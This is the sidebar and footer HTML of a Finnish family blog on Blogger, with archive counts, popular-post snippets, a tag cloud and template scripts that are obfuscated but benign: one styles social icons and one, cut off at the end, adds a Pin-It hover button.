<a class='post-count-link' href='https://47palasta.blogspot.com/2013/08/'>elokuuta</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/07/'>heinäkuuta</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/05/'>toukokuuta</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/04/'>huhtikuuta</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(280)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/08/'>elokuuta</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/07/'>heinäkuuta</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/05/'>toukokuuta</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/04/'>huhtikuuta</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(109)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2011/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2011/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2011/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2011/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='no-items section' id='Instagram'>
</div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget section' id='container1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Suosituimmat</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://47palasta.blogspot.com/2017/02/muistopuhe-rakkaalle.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHnmDJbWcWD_3jzavsK1pB9gheIv4kJcB8Wns3vRCgaxmlWvLoyGxjrOzIrTDR9ziqJX6ivpmW5Yjotvz-hKENTeBQUefPvpfU9WxYgztbPrseffVSrsIXqyjaHIz6aTME-Vb21X38LGXB/s72-c/mummon+hauta.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://47palasta.blogspot.com/2017/02/muistopuhe-rakkaalle.html'>Muistopuhe rakkaalle</a></div>
<div class='item-snippet'> Seison epämääräisen, Postin A4&#160;kirjekuoreen rustatun puheen kanssa saattoväen edessä. Käteni tärisevät kokoajan voimakkaammin, mutta sinnik...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://47palasta.blogspot.com/2017/02/erityisen-jannittavaa-kotitreenia.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdYKT-PFoiJY63wi7nTipafTfuLmwVGi1uizNXBa4ab54XelOvv1_S8sjpXutJGaudx7FvGbdYC7qLCYs0hXf-KKoRXmZLR8iQ_88w7OrQxpv2viHqQd1o4mnH9USQT3Izj0EZ8JmBRfpB/s72-c/DSC_3249.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://47palasta.blogspot.com/2017/02/erityisen-jannittavaa-kotitreenia.html'>Erityisen jännittävää kotitreeniä</a></div>
<div class='item-snippet'> On sellaisia asioita, joista hetken aikaa haaveilee ja jotka sitten pikkuhiljaa&#160;ajan myötä väistyvät ajatuksista taka-alalle. Sitten on sel...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://47palasta.blogspot.com/2017/02/teknisia-ongelmia.html'>Teknisiä ongelmia</a></div>
<div class='item-snippet'> Meidän viimeinenkin tietokone hajosi eilen illalla ja nyt kärsin. Mun piti kirjoittaa tänään pitkä postaus tulevan viikonlopun tiimoilta mu...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget section' id='container2'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F47-palasta-153279898093443%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='footerwidget section' id='container3'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tunnisteet</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/Pirpana'>Pirpana</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/Rakkautta'>Rakkautta</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/Downin%20syndrooma'>Downin syndrooma</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/Kehityn'>Kehityn</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/Yleinen'>Yleinen</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/ilon%20aiheita'>ilon aiheita</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/Mietint%C3%A4%C3%A4'>Mietintää</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/Yst%C3%A4v%C3%A4t'>Ystävät</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/Perhe'>Perhe</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/H%C3%B6p%C3%B6nl%C3%B6p%C3%B6%C3%A4'>Höpönlöpöä</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/Musajuttuja'>Musajuttuja</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/Nukkumisesta'>Nukkumisesta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/Vierailulla'>Vierailulla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/S%C3%B6p%C3%B6ily%C3%A4'>Söpöilyä</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created By <a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a>. | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a></p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
var _0xdd8a=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x41\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x42\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4A\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x64\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x64\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x7A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x7A\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x68\x2D\x4C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x50\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x43\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x48\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x49\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x46\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4B\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4E\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x4F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x76\x69\x6D\x65\x6F\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x6E\x65\x74\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x7C\x74\x76\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x68\x65\x61\x72\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x71\x75\x61\x72\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x1675x1,_0x1675x2,_0x1675x3,_0x1675x4,_0x1675x5,_0x1675x6){_0x1675x5=function(_0x1675x3){return (_0x1675x3<_0x1675x2?_0xdd8a[4]:_0x1675x5(parseInt(_0x1675x3/_0x1675x2)))+((_0x1675x3=_0x1675x3%_0x1675x2)>35?String[_0xdd8a[5]](_0x1675x3+29):_0x1675x3.toString(36))};if(!_0xdd8a[4][_0xdd8a[6]](/^/,String)){while(_0x1675x3--){_0x1675x6[_0x1675x5(_0x1675x3)]=_0x1675x4[_0x1675x3]||_0x1675x5(_0x1675x3)};_0x1675x4=[function(_0x1675x5){return _0x1675x6[_0x1675x5]}];_0x1675x5=function(){return _0xdd8a[7]};_0x1675x3=1;};while(_0x1675x3--){if(_0x1675x4[_0x1675x3]){_0x1675x1=_0x1675x1[_0xdd8a[6]]( new RegExp(_0xdd8a[8]+_0x1675x5(_0x1675x3)+_0xdd8a[8],_0xdd8a[9]),_0x1675x4[_0x1675x3])}};return _0x1675x1;}(_0xdd8a[0],52,52,_0xdd8a[3][_0xdd8a[2]](_0xdd8a[1]),0,{}));
/*]]>*/
</script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUZ1Jlnh-kdIS0LLRMeopppVkN0K30Zmxj7JrrSsY4wboWHn7ewmcNfTJGJWmhPDWpy29Cara9OrldvUc3iutmb9Xt_U8uBuKNE3dVdpRFyJ-vSctBXHj6BF1TbeJCHKAjh0-xJPMWoG5z/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x